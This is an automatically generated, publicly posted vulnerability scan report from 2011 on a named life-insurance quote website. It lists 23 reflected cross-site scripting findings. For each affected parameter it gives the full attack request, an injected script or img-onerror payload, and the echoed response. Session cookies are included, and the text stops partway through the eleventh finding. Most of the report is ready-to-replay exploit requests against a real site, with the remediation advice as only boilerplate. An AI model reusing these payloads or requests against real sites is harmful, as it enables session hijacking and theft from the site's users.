XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, accuquotelife.com Report generated by XSS.CX at Thu Aug 18 08:43:16 GMT-06:00 2011. Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler | Loading
1. Cross-site scripting (reflected)
1.1. http://www.accuquotelife.com/apply.cfm [Catagory parameter]
1.2. http://www.accuquotelife.com/apply.cfm [Category parameter]
1.3. http://www.accuquotelife.com/apply.cfm [Category parameter]
1.4. http://www.accuquotelife.com/apply.cfm [Company parameter]
1.5. http://www.accuquotelife.com/apply.cfm [Company parameter]
1.6. http://www.accuquotelife.com/apply.cfm [CompanyRateClass parameter]
1.7. http://www.accuquotelife.com/apply.cfm [Email parameter]
1.8. http://www.accuquotelife.com/apply.cfm [FaceAmountID parameter]
1.9. http://www.accuquotelife.com/apply.cfm [FaceAmountValue parameter]
1.10. http://www.accuquotelife.com/apply.cfm [FirstName parameter]
1.11. http://www.accuquotelife.com/apply.cfm [Health parameter]
1.12. http://www.accuquotelife.com/apply.cfm [LastName parameter]
1.13. http://www.accuquotelife.com/apply.cfm [LeadQuoteID parameter]
1.14. http://www.accuquotelife.com/apply.cfm [Premium parameter]
1.15. http://www.accuquotelife.com/apply.cfm [Premium parameter]
1.16. http://www.accuquotelife.com/apply.cfm [Product parameter]
1.17. http://www.accuquotelife.com/apply.cfm [Product parameter]
1.18. http://www.accuquotelife.com/apply.cfm [Product parameter]
1.19. http://www.accuquotelife.com/apply.cfm [ShortLeadID parameter]
1.20. http://www.accuquotelife.com/apply.cfm [TobaccoUseTypeID parameter]
1.21. http://www.accuquotelife.com/quote_results.cfm [Email parameter]
1.22. http://www.accuquotelife.com/quote_results.cfm [FirstName parameter]
1.23. http://www.accuquotelife.com/quote_results.cfm [LastName parameter]
2. Cross-domain script include
2.1. http://www.accuquotelife.com/
2.2. http://www.accuquotelife.com/apply.cfm
2.3. http://www.accuquotelife.com/index11b.cfm
2.4. http://www.accuquotelife.com/quote_results.cfm
3. Email addresses disclosed
3.1. http://www.accuquotelife.com/apply.cfm
3.2. http://www.accuquotelife.com/jscript/control.2/s_code.js
3.3. http://www.accuquotelife.com/quote_results.cfm
1. Cross-site scripting (reflected)
next
There are 23 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised. User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).

1.1. http://www.accuquotelife.com/apply.cfm [Catagory parameter]
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Catagory request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload d08c8"><script>alert(1)</script>7cd7b05a60794172a was submitted in the Catagory parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7d08c8"><script>alert(1)</script>7cd7b05a60794172a &FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... d08c8"><script>alert(1)</script>7cd7b05a60794172a " />...[SNIP]...
1.2. http://www.accuquotelife.com/apply.cfm [Category parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Category request parameter is copied into the HTML document as plain text between tags. The payload 113a0<script>alert(1)</script>63bc4d18f7ef4a3a3 was submitted in the Category parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed113a0<script>alert(1)</script>63bc4d18f7ef4a3a3 &FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 113a0<script>alert(1)</script>63bc4d18f7ef4a3a3 coverage.</p>...[SNIP]...
1.3. http://www.accuquotelife.com/apply.cfm [Category parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Category request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload dcb4b"><script>alert(1)</script>d352dc36f536762d6 was submitted in the Category parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteeddcb4b"><script>alert(1)</script>d352dc36f536762d6 &FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... dcb4b"><script>alert(1)</script>d352dc36f536762d6 " />...[SNIP]...
1.4. http://www.accuquotelife.com/apply.cfm [Company parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Company request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload b8a39"><script>alert(1)</script>93f38772093c9c562 was submitted in the Company parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Companyb8a39"><script>alert(1)</script>93f38772093c9c562 &Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... b8a39"><script>alert(1)</script>93f38772093c9c562 " />...[SNIP]...
1.5. http://www.accuquotelife.com/apply.cfm [Company parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Company request parameter is copied into the HTML document as plain text between tags. The payload 6d1fb<script>alert(1)</script>5e4f2e03c6e77bc45 was submitted in the Company parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company6d1fb<script>alert(1)</script>5e4f2e03c6e77bc45 &Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 6d1fb<script>alert(1)</script>5e4f2e03c6e77bc45 </strong>...[SNIP]...
1.6. http://www.accuquotelife.com/apply.cfm [CompanyRateClass parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the CompanyRateClass request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 4d153"><script>alert(1)</script>e0d5ef44a21322ab7 was submitted in the CompanyRateClass parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker4d153"><script>alert(1)</script>e0d5ef44a21322ab7 &LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 4d153"><script>alert(1)</script>e0d5ef44a21322ab7 " />...[SNIP]...
1.7. http://www.accuquotelife.com/apply.cfm [Email parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Email request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 7aa44"><script>alert(1)</script>499ad60928a96e53e was submitted in the Email parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com7aa44"><script>alert(1)</script>499ad60928a96e53e &BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 7aa44"><script>alert(1)</script>499ad60928a96e53e " />...[SNIP]...
1.8. http://www.accuquotelife.com/apply.cfm [FaceAmountID parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the FaceAmountID request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 8724b"><script>alert(1)</script>5076b283d0edc1a56 was submitted in the FaceAmountID parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=198724b"><script>alert(1)</script>5076b283d0edc1a56 &Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 8724b"><script>alert(1)</script>5076b283d0edc1a56 " />...[SNIP]...
1.9. http://www.accuquotelife.com/apply.cfm [FaceAmountValue parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the FaceAmountValue request parameter is copied into the HTML document as plain text between tags. The payload e4af7<img%20src%3da%20onerror%3dalert(1)>4b7c722878fb3de58 was submitted in the FaceAmountValue parameter. This input was echoed as e4af7<img src=a onerror=alert(1)>4b7c722878fb3de58 in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000e4af7<img%20src%3da%20onerror%3dalert(1)>4b7c722878fb3de58 &CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 500 Internal Server Error/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... e4af7<img src=a onerror=alert(1)>4b7c722878fb3de58 must be a number...[SNIP]...
1.10. http://www.accuquotelife.com/apply.cfm [FirstName parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the FirstName request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 90a92"><script>alert(1)</script>bdcef59e46c10cc14 was submitted in the FirstName parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss90a92"><script>alert(1)</script>bdcef59e46c10cc14 &LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=477&TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; __utma=73665026.1993080573.1313678198.1313678198.1313678198.1; __utmb=73665026.1.10.1313678198; __utmc=73665026; __utmz=73665026.1313678198.1.1.utmcsr=accuquotelife.com|utmccn=(referral)|utmcmd=referral|utmcct=/; mbox=session#1313678182912-659761#1313680127|PC#1313678182912-659761.19#1314887867|check#true#1313678327; s_cc=true; CT_CID=DIRECT; CT_KWD=; CT_AD=; CT_ADGROUP=; CT_MATCH=; CT_REF=http%3A//accuquotelife.com/; CT_TestId=0; CT_Plmnt=; CT_Type=1; s_sq=accuquotelifeproduction%3D%2526pid%253DQuote%252520Results%2526pidt%253D1%2526oid%253Dhttp%25253A//www.accuquotelife.com/images/control.2/btn-requestapp.jpg%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">...[SNIP]... 90a92"><script>alert(1)</script>bdcef59e46c10cc14 " />...[SNIP]...
1.11. http://www.accuquotelife.com/apply.cfm [Health parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.accuquotelife.com
Path:
/apply.cfm
Issue detail
The value of the Health request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 7cbcd"><script>alert(1)</script>5ceb21cadfd4f012c was submitted in the Health parameter. This input was echoed unmodified in the application's response.
Request
GET /apply.cfm?FirstName=xss&LastName=cdd&DayTimePhone=2125551212&EveningPhone=&CellPhone=&Email=xss%40accuquote.com&BirthMonth=1&BirthDay=01&BirthYear=1970&Sex=2&Health=4777cbcd"><script>alert(1)</script>5ceb21cadfd4f012c &TobaccoUseTypeID=10&StateID=1&Catagory=7&FaceAmountID=19&Product=OPTerm+30+-+30+Year+Term&Premium=1105.0000&Company=Banner+Life+Insurance+Company&Category=30+Year+Level+Term+Guaranteed&FaceAmountValue=1000000&CompanyRateClass=Preferred+Plus+Non-Smoker&LeadQuoteID=8589465&ShortLeadID=10868858&image.x=75&image.y=24&image=Request+Application HTTP/1.1.com/quote_results.cfm.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-1313678195779; CT_ENTRYURL=http%3A//www.accuquotelife.com/index11b.cfm; CT_CrtDate=8/18/2011%209%3A36%3A35; CT_UID=1313678196043.028; 